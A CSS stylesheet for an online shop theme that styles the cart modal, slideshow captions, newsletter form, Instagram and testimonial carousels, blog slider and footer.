#blockcart-modal .divide-right { border-right: 1px solid #ededed; }
#blockcart-modal .divide-right p, #blockcart-modal .divide-right strong { color: #333333; font-size: 14px; font-weight: 600; }

#blockcart-modal .cart-content p, #blockcart-modal .cart-content strong { color: #333333; font-size: 14px; }
#blockcart-modal .cart-content strong { font-weight: 600; }

#blockcart-modal .product-name { font-size: 16px; margin-bottom: 20px; }

/* end style layer cart */
#blockcart-modal button.close { color: white; opacity: 1; }

#blockcart-modal .cart-content .btn { margin-top: 20px; }

/* end module cart block */
/* module slideshow */
.nivo-html-caption { display: none; }

@-webkit-keyframes myfirst { from { width: 0; }
  to { width: 100%; } }

@keyframes myfirst { from { width: 0; }
  to { width: 100%; } }

.timethai.pos_hover { -webkit-animation-play-state: paused; animation-play-state: paused; }

.slideshow_container .pos-slideshow { position: relative; margin-bottom: 20px; padding: 0 2%; }
.slideshow_container .pos-slideshow:hover .nivo-directionNav a { opacity: 1; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.slideshow_container .pos-slideshow:hover .nivo-directionNav a.nivo-prevNav { left: 0px; }
.slideshow_container .pos-slideshow:hover .nivo-directionNav a.nivo-nextNav { right: 0px; }

.slideshow_container .pos-slideshow .nivo-directionNav a { display: block; width: 40px; height: 40px; line-height: 40px; color: #fff; background: rgba(0, 0, 0, 0.2); text-align: center; font-size: 0; position: absolute; z-index: 8; cursor: pointer; top: 50%; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); opacity: 0; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
.slideshow_container .pos-slideshow .nivo-directionNav a i { font-size: 28px; line-height: 40px; }
@media (max-width: 767px) { .slideshow_container .pos-slideshow .nivo-directionNav a { display: none; } }
.slideshow_container .pos-slideshow .nivo-directionNav a:hover { background: #333333; }
.slideshow_container .pos-slideshow .nivo-directionNav a.nivo-prevNav { left: 0px; }
.slideshow_container .pos-slideshow .nivo-directionNav a.nivo-nextNav { right: 0px; }

.slideshow_container .pos-slideshow .nivo-controlNav { position: absolute; bottom: 20px; left: 0; right: 0; text-align: center; padding: 0 30px; z-index: 8; }
@media (max-width: 1199px) { .slideshow_container .pos-slideshow .nivo-controlNav { bottom: 1.95313vw; } }
@media (max-width: 767px) { .slideshow_container .pos-slideshow .nivo-controlNav { display: none; } }
.slideshow_container .pos-slideshow .nivo-controlNav a { display: inline-block; height: 10px; border-radius: 10px; font-size: 0; width: 10px; margin: 0 4px; text-align: center; cursor: pointer; position: relative; z-index: 8; background: white; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.slideshow_container .pos-slideshow .nivo-controlNav a.active, .slideshow_container .pos-slideshow .nivo-controlNav a:hover { background: #c1b17e; }
.slideshow_container .pos-slideshow .nivo-controlNav a.active { width: 32px; }

.banner7-des p { margin: 0; }

.desc1 { position: absolute; top: 50%; z-index: 8; max-width: 100%; padding-left: 0px; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); line-height: 1; text-align: left; direction: ltr !important; }
.desc1 .title1 { font-size: 50px; line-height: 1; display: inline-block; color: #FFF; padding-bottom: 10px; text-transform: capitalize; font-weight: 700; -webkit-animation-delay: 0s; animation-delay: 0s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc1 .title2 { display: inherit; text-transform: capitalize; color: #fff; font-size: 50px; line-height: 1; font-weight: 700; -webkit-animation-delay: 0.5s; animation-delay: 0.5s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc1 .title3 { width: 75%; color: #fff; font-size: 20px; line-height: 24px; margin: 40px 0; -webkit-animation-delay: 1s; animation-delay: 1s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc1 .readmore { -webkit-animation-delay: 1.5s; animation-delay: 1.5s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; display: inline-block; }
.desc1 .readmore a { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; display: inline-block; color: #323232; font-size: 14px; line-height: 54px; text-decoration: none; padding: 0px 30px; text-transform: capitalize; background: none; border: 2px solid #fff; background: #fff; }
.desc1 .readmore a i { font-weight: normal; color: #323232; font-size: 12px; padding-right: 5px; }
.desc1 .readmore a:hover { background: #c1b17e; border-color: #c1b17e; color: #fff; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.desc1 .readmore a:hover i { color: #fff; }

.desc2 { position: absolute; top: 50%; z-index: 8; max-width: 100%; padding-left: 0px; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); line-height: 1; text-align: left; direction: ltr !important; }
.desc2 .title1 { font-size: 40px; line-height: 1; display: inline-block; color: #323232; padding-bottom: 15px; text-transform: capitalize; -webkit-animation-delay: 0s; animation-delay: 0s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc2 .title2 { display: inherit; text-transform: capitalize; color: #323232; font-size: 40px; line-height: 1; -webkit-animation-delay: 0.5s; animation-delay: 0.5s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc2 .title3 { width: 60%; color: #767676; font-size: 14px; line-height: 24px; margin: 40px 0; -webkit-animation-delay: 1s; animation-delay: 1s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc2 .readmore { -webkit-animation-delay: 1.5s; animation-delay: 1.5s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; display: inline-block; }
.desc2 .readmore a { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; display: inline-block; color: #323232; font-size: 14px; line-height: 54px; text-decoration: none; padding: 0px 30px; text-transform: capitalize; background: #fff; border: 2px solid #e0e0e0; }
.desc2 .readmore a i { font-weight: normal; color: #323232; font-size: 12px; padding-right: 5px; }
.desc2 .readmore a:hover { background: #e0e0e0; color: #323232; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.desc2 .readmore a:hover i { color: #323232; }

.desc3 { position: absolute; top: 50%; right: 50px; z-index: 8; max-width: 50%; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); line-height: 1; text-align: center; direction: ltr !important; }
.desc3 .title1 { font-size: 44px; line-height: 1; font-family: 'Bree Serif', serif; padding: 10px; display: inline-block; background-color: rgba(211, 75, 45, 0.5); color: #fff; margin-bottom: 10px; text-transform: uppercase; -webkit-animation-delay: 0s; animation-delay: 0s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc3 .title2 { padding: 5px 10px; background: rgba(241, 175, 9, 0.5); text-transform: uppercase; color: #fff; font-size: 20px; line-height: 1; display: inline-block; margin-bottom: 10px; -webkit-animation-delay: 0.5s; animation-delay: 0.5s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc3 .title3 { color: white; font-size: 15px; line-height: 24px; margin-bottom: 10px; -webkit-animation-delay: 1s; animation-delay: 1s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc3 .readmore { -webkit-animation-delay: 1.5s; animation-delay: 1.5s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; display: inline-block; }
.desc3 .readmore a { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; display: inline-block; color: white; font-size: 14px; line-height: 24px; text-decoration: none; padding: 5px 10px; text-transform: uppercase; background: #d34b2d; border-radius: 5px 5px 5px 5px; border-bottom: 3px solid #b93c20; }
.desc3 .readmore a:hover { background: #939da4; border-color: #818c95; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

/* responsive slideshow */
/* end responsive slideshow */
/* end module slideshow */
/* module newletter */
.ft_newsletter { position: relative; }
.ft_newsletter h2 { margin: 0 0 10px 0; line-height: 1; color: #363f4d; position: relative; display: block; border: 0; font-size: 18px; font-weight: bold; text-transform: capitalize; text-align: left; margin-top: 30px; }
.ft_newsletter .desc { color: white; font-size: 16px; font-weight: 300; line-height: 1; display: block; }
.ft_newsletter form { position: relative; overflow: hidden; height: 50px; }
@media (max-width: 991px) { .ft_newsletter form { margin-top: 20px; } }
.ft_newsletter form .input_txt { display: inline-block; background: #f5f5f5; padding: 5px 10px; border: none; line-height: 30px; height: 50px; color: #a3a3a3; font-size: 13px; width: 80%; font-weight: 400; text-align: left; border-radius: 5px; }
.ft_newsletter form .btn { position: absolute; top: 0; right: 0; height: 50px; width: 19%; border: 2px solid #eeeeee; background: none; padding: 0; color: #777777; padding: 0 20px; font-size: 24px; font-weight: 700; display: inline-block; vertical-align: top; line-height: 46px; box-shadow: none; text-transform: uppercase; border-radius: 5px; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.ft_newsletter form .btn:hover { background: #eeeeee; color: #323232; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.ft_newsletter form .btn span { display: none; }
.ft_newsletter form .condition, .ft_newsletter form .alert { margin: 10px 0 0; font-size: 12px; line-height: 24px; color: #bcbcbc; background: none; border: 0; padding: 0; }
.ft_newsletter form .condition.alert-danger, .ft_newsletter form .alert.alert-danger { color: #c1b17e; }
.ft_newsletter form .condition.alert-success, .ft_newsletter form .alert.alert-success { color: #c1b17e; }
.ft_newsletter .block_content p.newletter-header { margin-top: 10px !important; }

/* end module newletter */
/* module logo */
.pos_logo { position: relative; margin-bottom: 100px; }
.pos_logo .pos_title { display: none; }
.pos_logo .item-banklogo { overflow: hidden; }
.pos_logo img { margin: 0 auto; -moz-transform: scale3d(1, 1, 1); -webkit-transform: scale3d(1, 1, 1); -o-transform: scale3d(1, 1, 1); -ms-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.pos_logo img:hover { -moz-transform: scale3d(1.05, 1.05, 1.05); -webkit-transform: scale3d(1.05, 1.05, 1.05); -o-transform: scale3d(1.05, 1.05, 1.05); -ms-transform: scale3d(1.05, 1.05, 1.05); transform: scale3d(1.05, 1.05, 1.05); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.pos_logo .owl-nav > div { position: absolute; top: 50%; margin-top: -15px; -moz-transform: scale(0); -webkit-transform: scale(0); -o-transform: scale(0); -ms-transform: scale(0); transform: scale(0); }
.pos_logo .owl-nav > div.owl-prev { left: 10px; right: auto; }
.pos_logo .owl-nav > div.owl-next { right: 10px; }
.pos_logo .pos_content:hover .owl-nav > div { -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

/* end module logo */
/*intagram_home  */
@media (min-width: 544px) and (max-width: 767px) { #instagram_block .item-instagram { max-width: 70%; } }
#instagram_block .item-instagram > a { display: block; position: relative; }
#instagram_block .item-instagram > a:hover:before { -moz-transform: scale3d(1, 1, 1); -webkit-transform: scale3d(1, 1, 1); -o-transform: scale3d(1, 1, 1); -ms-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }
#instagram_block .item-instagram > a:hover:after { opacity: 1; -webkit-animation: zoomIn 500ms ease-in-out; -moz-animation: zoomIn 500ms ease-in-out; -ms-animation: zoomIn 500ms ease-in-out; animation: zoomIn 500ms ease-in-out; }
#instagram_block .item-instagram > a:before { content: ""; position: absolute; top: 10px; left: 10px; right: 10px; bottom: 10px; background-color: rgba(0, 0, 0, 0.5); -moz-transform: scale3d(1.2, 1.2, 1.2); -webkit-transform: scale3d(1.2, 1.2, 1.2); -o-transform: scale3d(1.2, 1.2, 1.2); -ms-transform: scale3d(1.2, 1.2, 1.2); transform: scale3d(1.2, 1.2, 1.2); -webkit-transition: all 500ms ease-in; -moz-transition: all 500ms ease-in; -ms-transition: all 500ms ease-in; -o-transition: all 500ms ease-in; transition: all 500ms ease-in; opacity: 0; }
#instagram_block .item-instagram > a:after { content: ""; background: url(../img/line_small.png) no-repeat; width: 20px; height: 20px; position: absolute; top: 50%; left: 50%; margin-top: -10px; margin-left: -10px; opacity: 0; -webkit-transition: all 500ms ease-in; -moz-transition: all 500ms ease-in; -ms-transition: all 500ms ease-in; -o-transition: all 500ms ease-in; transition: all 500ms ease-in; }
#instagram_block .our_instagram { display: inline-block; width: 100%; margin-top: 20px; }
@media (max-width: 767px) { #instagram_block .our_instagram { margin-bottom: 20px; } }
#instagram_block .our_instagram a { font-size: 12px; color: white; font-style: italic; display: inline-block; }
#instagram_block .our_instagram a:hover { color: #c1b17e; }
#instagram_block .our_instagram a:hover span { text-decoration: underline; }
#instagram_block .our_instagram a:after { content: "\f101"; font-family: "FontAwesome"; font-size: 13px; margin: 0 10px; color: #c1b17e; display: inline-block; font-style: normal; text-decoration: none; vertical-align: middle; }

#instagram_block_home { padding: 60px 0; background: url(../img/bg_intagram.jpg) no-repeat center center fixed; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; margin: 0; }
@media (min-width: 1920px) { #instagram_block_home { padding: 120px 0; } }
#instagram_block_home .row { margin: 0; }
#instagram_block_home .owl-carousel .owl-item { padding: 0; }
#instagram_block_home .title_instagram { margin-bottom: 60px; }
#instagram_block_home .title_instagram h2 { font-size: 48px; font-weight: 600; text-transform: capitalize; color: white; margin-bottom: 30px; direction: ltr; }
@media (max-width: 767px) { #instagram_block_home .title_instagram h2 { font-size: 30px; } }
#instagram_block_home .title_instagram h2 span { color: #c1b17e; }
#instagram_block_home .title_instagram .des_intagram span { color: white; opacity: 0.5; font-size: 14px; letter-spacing: 0.2em; margin: 0; }
@media (max-width: 767px) { #instagram_block_home .title_instagram .des_intagram span { font-size: 12px; } }
#instagram_block_home .title_instagram .des_intagram a { float: right; font-size: 12px; color: white; display: inline-block; text-transform: uppercase; }
@media (max-width: 479px) { #instagram_block_home .title_instagram .des_intagram a { float: left; margin-top: 5px; } }
#instagram_block_home .title_instagram .des_intagram a:hover { color: #c1b17e; }
#instagram_block_home .title_instagram .des_intagram a:hover span { text-decoration: underline; }
#instagram_block_home .title_instagram .des_intagram a:after { content: "\f101"; font-family: "FontAwesome"; font-size: 13px; margin: 0 10px; display: inline-block; font-style: normal; text-decoration: none; vertical-align: middle; }
#instagram_block_home .text-bottom { text-align: center; margin-top: 60px; }
#instagram_block_home .text-bottom span { color: #adadad; font-size: 12px; font-weight: 600; text-transform: uppercase; display: inline-block; padding: 0 20px; position: relative; }
#instagram_block_home .text-bottom span:before { content: ""; width: 5000%; border-bottom: 1px solid rgba(255, 255, 255, 0.1); position: absolute; top: 50%; right: 100%; }
#instagram_block_home .text-bottom span:after { content: ""; width: 5000%; border-bottom: 1px solid rgba(255, 255, 255, 0.1); position: absolute; top: 50%; left: 100%; }
#instagram_block_home .item-instagram a { display: block; position: relative; }
#instagram_block_home .item-instagram a:hover:before { -moz-transform: scale3d(1, 1, 1); -webkit-transform: scale3d(1, 1, 1); -o-transform: scale3d(1, 1, 1); -ms-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }
#instagram_block_home .item-instagram a:hover:after { opacity: 1; -webkit-animation: zoomIn 500ms ease-in-out; -moz-animation: zoomIn 500ms ease-in-out; -ms-animation: zoomIn 500ms ease-in-out; animation: zoomIn 500ms ease-in-out; }
#instagram_block_home .item-instagram a:before { content: ""; position: absolute; top: 25px; left: 25px; right: 25px; bottom: 25px; background-color: rgba(0, 0, 0, 0.5); -moz-transform: scale3d(1.2, 1.2, 1.2); -webkit-transform: scale3d(1.2, 1.2, 1.2); -o-transform: scale3d(1.2, 1.2, 1.2); -ms-transform: scale3d(1.2, 1.2, 1.2); transform: scale3d(1.2, 1.2, 1.2); -webkit-transition: all 500ms ease-in; -moz-transition: all 500ms ease-in; -ms-transition: all 500ms ease-in; -o-transition: all 500ms ease-in; transition: all 500ms ease-in; opacity: 0; }
#instagram_block_home .item-instagram a:after { content: ""; background: url(../img/line.png) no-repeat; width: 68px; height: 68px; position: absolute; top: 50%; left: 50%; margin-top: -34px; margin-left: -34px; opacity: 0; -webkit-transition: all 500ms ease-in; -moz-transition: all 500ms ease-in; -ms-transition: all 500ms ease-in; -o-transition: all 500ms ease-in; transition: all 500ms ease-in; }

/*end intagram _home  */
/* static block */
@-webkit-keyframes passing-reverse { 0% { -webkit-transform: translateX(20%); transform: translateX(20%); opacity: 0; }
  50% { -webkit-transform: translateX(0%); transform: translateX(0%); opacity: 1; }
  100% { -webkit-transform: translateX(-20%); transform: translateX(-20%); opacity: 0; } }

@keyframes passing-reverse { 0% { -webkit-transform: translateX(20%); -ms-transform: translateX(20%); transform: translateX(20%); opacity: 0; }
  50% { -webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); opacity: 1; }
  100% { -webkit-transform: translateX(-20%); -ms-transform: translateX(-20%); transform: translateX(-20%); opacity: 0; } }

@-webkit-keyframes spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(-359deg); transform: rotate(-359deg); } }

@keyframes spin { 0% { -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(-359deg); -ms-transform: rotate(-359deg); transform: rotate(-359deg); } }

.banner-home { position: relative; margin-bottom: 40px; }

.banner-box { position: relative; margin-bottom: 30px; display: block; }
.banner-box img { width: 100%; }
.banner-box:last-child { margin-bottom: 0; }
.banner-box:before { position: absolute; content: ""; top: 0; left: 0; right: 0; bottom: 0; margin: 0 auto; pointer-events: none; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.banner-box:hover:before { -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.7) inset; box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.7) inset; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.box-col { overflow: hidden; display: inline-block; position: relative; }

.box-col a { overflow: hidden; display: block; position: relative; margin-bottom: 0px; }

.box-col a img { -webkit-transition: all 0.4s ease; transition: all 0.4s ease; width: 100%; }

.box-col a:hover img { -moz-transform: scale(1.02); -webkit-transform: scale(1.02); -o-transform: scale(1.02); -ms-transform: scale(1.02); transform: scale(1.02); }

.static2_home4 { margin-top: 80px; }
.static2_home4 .col { padding: 0 10px; }

.static2-home4 { padding: 0 2%; margin-top: 100px; }
.static2-home4 .col { padding: 0 10px; }
.static2-home4 .box-inner { position: relative; display: inline-block; width: 100%; height: 100%; }
.static2-home4 .box-inner:hover:before { opacity: 1; right: 15px; }
.static2-home4 .box-inner:hover:after { opacity: 1; top: 15px; }
.static2-home4 .box-inner:hover a:before { opacity: 1; left: 15px; }
.static2-home4 .box-inner:hover a:after { opacity: 1; top: 15px; }
.static2-home4 .box-inner:before { border-top: 2px solid #fff; content: ""; left: 15px; opacity: 0; position: absolute; right: 100%; top: 15px; transition: all 600ms ease 0s; z-index: 1; }
.static2-home4 .box-inner:after { border-right: 2px solid #fff; bottom: 19px; content: ""; left: 15px; opacity: 0; position: absolute; top: 100%; transition: all 600ms ease 0s; }
.static2-home4 .box-inner a { position: relative; display: inline-block; width: 100%; height: 100%; }
.static2-home4 .box-inner a:before { border-top: 2px solid #fff; bottom: 15px; content: ""; left: 100%; opacity: 0; position: absolute; right: 15px; transition: all 600ms ease 0s; z-index: 1; }
.static2-home4 .box-inner a:after { border-right: 2px solid #fff; bottom: 15px; content: ""; right: 15px; opacity: 0; position: absolute; top: 100%; transition: all 600ms ease 0s; }

.customer_support { position: relative; display: inline-block; width: 100%; margin-bottom: 40px; }
.customer_support .container { background: white; border: 1px solid #ededed; }
.customer_support .container .info { padding: 35px 30px; }
@media (max-width: 991px) { .customer_support .container .info { padding: 15px 30px; } }
.customer_support .container .info i { display: block; float: left; font-size: 48px; line-height: 50px; color: #f98903; margin: 0 15px 0 0; }
.customer_support .container .info .txt { display: block; overflow: hidden; line-height: 25px; }
.customer_support .container .info .txt .txt1 { color: #c1b17e; font-size: 18px; font-weight: 600; display: block; }
.customer_support .container .info .txt .txt2 { font-size: 14px; font-weight: 400; color: #777777; }

/* end static block */
/* module testimonials */
.testimonials_container { margin-bottom: 40px; }
.testimonials_container .pos_title { background: url(../img/tesstion_tt.png) 50% 100% no-repeat; text-align: center; padding-bottom: 70px; color: #323232; padding-top: 100px; }
.testimonials_container .pos_title h2 { color: #323232; }
.testimonials_container .pos_title .text { display: inherit; }
.testimonials_container .item-testimonials .item { position: relative; text-align: center; }
.testimonials_container .item-testimonials .item .content_test { display: inline-block; text-align: center; width: 65%; padding: 0 60px; }
.testimonials_container .item-testimonials .item .content_test .des_testimonial { color: #767676; font-size: 14px; line-height: 24px; }
.testimonials_container .item-testimonials .item .content_author .img { margin: 0 auto; }
.testimonials_container .item-testimonials .item .content_author .img img { border: 11px solid #e5e5e5; border-radius: 100%; }
.testimonials_container .item-testimonials .item .content_author .des_namepost { color: #c1b17e; font-size: 14px; display: inherit; margin: 15px 0; text-transform: uppercase; }
.testimonials_container .item-testimonials .item .content_author .content_test { overflow: hidden; background: #2d4059; padding: 70px 0 53px 0; }
.testimonials_container .item-testimonials .item .content_author .content_test .des_testimonial { font-size: 12px; color: white; line-height: 24px; font-style: italic; padding: 0 20px; padding-top: 40px; margin-bottom: 15px; position: relative; }
.testimonials_container .item-testimonials .item .content_author .content_test .des_testimonial:before { content: "\f10d"; font-family: "FontAwesome"; font-size: 28px; position: absolute; top: 0; left: 50%; -moz-transform: translateX(-50%); -webkit-transform: translateX(-50%); -o-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); color: #8191a5; }
.testimonials_container .item-testimonials .item .content_author .content_test .des_namepost { font-size: 12px; color: white; line-height: 24px; font-weight: 500; }
.testimonials_container .item-testimonials .item .content_author .content_test .des_namepost:before, .testimonials_container .item-testimonials .item .content_author .content_test .des_namepost:after { content: "-"; padding: 0 5px; }
.testimonials_container .item-testimonials .item .content_author .content_test .des_email { font-size: 14px; color: #d8d8d8; line-height: 24px; margin: 0; }
.testimonials_container .item-testimonials .item .content_author .content_test .des_email:hover { color: white; }
.testimonials_container .owl-dots { position: absolute; left: 0; right: 0; }
.testimonials_container .owl-dots .owl-dot.active span { background: #c1b17e; }
.testimonials_container .owl-dots .owl-dot span:hover { background: #c1b17e; }

/* end module testimonials */
/* blog */
.home_blog_post_area { margin-top: 90px; margin-bottom: 100px; }
.home_blog_post_area .pos_title { background: url(../img/bg_blog.png) 50% 100% no-repeat; text-align: center; padding-bottom: 70px; }
.home_blog_post_area .pos_title .text { display: inherit; }
.home_blog_post_area .blog_slider .item .blog_post { display: inline-block; width: 100%; background: white; }
.home_blog_post_area .blog_slider .item .blog_post img { width: 100%; }
.home_blog_post_area .blog_slider .item .blog_post .post_title { line-height: 30px; padding: 20px 0 7px; color: #323232; font-size: 20px; text-transform: capitalize; font-weight: 400; position: relative; display: block; }
.home_blog_post_area .blog_slider .item .blog_post .post_title:hover { color: #c1b17e; }
.home_blog_post_area .blog_slider .item .blog_post .post_meta { overflow: hidden; }
.home_blog_post_area .blog_slider .item .blog_post .post_meta span { color: #666666; font-size: 13px; line-height: 25px; text-transform: capitalize; display: inline-block; margin-right: 20px; }
.home_blog_post_area .blog_slider .item .blog_post .post_meta span:last-child { margin: 0; }
.home_blog_post_area .blog_slider .item .blog_post .post_description { line-height: 28px; font-size: 14px; font-weight: 300; color: #767676; margin: 0; display: inline-block; width: 100%; padding: 10px 0 20px 0; }
.home_blog_post_area .blog_slider .item .blog_post a.read-more { font-size: 14px; font-weight: 500; color: #323232; text-transform: capitalize; border: 2px solid #eeeeee; line-height: 52px; padding: 0 30px; display: inline-block; }
.home_blog_post_area .blog_slider .item .blog_post a.read-more:hover { color: #c1b17e; border-color: #c1b17e; }

.home_blog_post_area .home_blog_post .blog_post .post_thumbnail { position: relative; }

.home_blog_post_area .home_blog_post .blog_post .post_thumbnail .blog_mask { opacity: 0; visibility: hidden; z-index: 0; position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0.8); -ms-transform: scale(0.8); transform: scale(0.8); -webkit-transition: all 0.4s ease; transition: all 0.4s ease; background-color: rgba(0, 0, 0, 0.4); }

.home_blog_post_area .home_blog_post .blog_post .post_thumbnail .blog_mask .blog_mask_content { position: absolute; left: 110%; top: 50%; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.home_blog_post_area .home_blog_post .blog_post .post_thumbnail .blog_mask .blog_mask_content a { display: block; text-align: center; font-size: 70px; color: #fff; display: none; }

.home_blog_post_area .home_blog_post .blog_post .post_thumbnail:hover .blog_mask { opacity: 1; visibility: visible; z-index: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.home_blog_post_area .home_blog_post .blog_post .post_thumbnail:hover .blog_mask .blog_mask_content { left: 50%; }

/* end blog */
/* footer */
#footer { padding: 0; background: white; }
#footer .footer-container { margin: 0; padding: 0; box-shadow: none; border-top: 1px solid #ebebeb; }
#footer .footer-container .links .title { padding: 0; border: 0; }
#footer p { color: #777777; font-size: 13px; margin: 0; line-height: 28px; }
#footer p i { padding-right: 8px; color: #777; font-size: 16px; }
#footer .about_us { margin-top: 30px; }
#footer .about_us .logo_footer { position: relative; margin-bottom: 30px; }
#footer .about_us .footer-info .desc_footer { font-size: 13px; line-height: 30px; margin-bottom: 20px; }
#footer .about_us .footer-info .address_footer h2 { font-size: 16px; color: #333; margin-bottom: 10px; font-weight: 500; }
#footer .about_us .footer-info .address_footer p { line-height: 30px; }
#footer .footer_block { margin-top: 30px; }
@media (max-width: 767px) { #footer .footer_block { margin: 10px 0 0 0; } }
#footer .footer_block h3 { position: relative; display: block; font-size: 14px; font-weight: 600; line-height: 34px; color: #323232; margin: 0 0 15px 0; text-transform: capitalize; }
#footer .footer_block .navbar-toggler { position: absolute; right: 15px; top: 4px; color: #323232; }
#footer .footer_block .footer_list { margin-bottom: 15px; background: none; }
#footer .footer_block .footer_list li { display: block; margin: 0; line-height: 30px; border: 0; padding: 0; }
#footer .footer_block .footer_list li a { font-size: 13px; color: #777; text-transform: capitalize; position: relative; display: inline-block; font-weight: 400; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#footer .footer_block .footer_list li a:hover { color: #bbbbbb; padding: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
#footer .social_follow h4 { color: #9e9e9e; font-size: 12px; font-weight: 400; line-height: 30px; margin-bottom: 25px; text-transform: uppercase; display: none; }
#footer .tag_payment .container { padding-top: 40px; padding-bottom: 40px; border-top: 1px solid #ededed; }
#footer .tag_payment a { display: inline-block; margin-bottom: 10px; padding: 0 5px; border-right: 1px solid #adadad; line-height: 1; font-weight: 400; color: #666; }
#footer .tag_payment a:hover { color: #c1b17e; }
#footer .tag_payment .payment { margin-top: 25px; }
#footer .footer-middle { padding: 60px 0 0; }
#footer .footer-bottom { padding: 25px 0; }
#footer .footer-bottom .copyright { margin: 0; color: #666666; font-size: 14px; line-height: 1; }
#footer .footer-bottom .copyright a { color: #c1b17e; }
#footer .footer-bottom .copyright a:hover { text-decoration: underline !important; }
#footer .footer-bottom .links-footer { text-align: right; }
@media (max-width: 767px) { #footer .footer-bottom .links-footer { text-align: left; margin-top: 20px; } }
#footer .footer-bottom .links-footer a { margin: 0; color: #666666; font-size: 14px; line-height: 1; padding: 0 15px; display: inline-block; text-transform: uppercase; }
#footer .footer-bottom .links-footer a:last-child { padding-right: 0; }
#footer .footer-bottom .links-footer a:first-child { padding-left: 0; }
#footer .footer-bottom .links-footer a:hover { color: #c1b17e; }
#footer .link-follow-foter { margin-top: 15px; }
#footer .link-follow-foter li { display: inline-block; margin-right: 20px; padding: 0; margin-bottom: 0px; }
#footer .link-follow-foter li a { line-height: 30px; text-align: center; font-size: 18px; color: #777; background: none; }
#footer .link-follow-foter li a span { font-size: 0; }
#footer .link-follow-foter li a:hover { color: #c1b17e; }
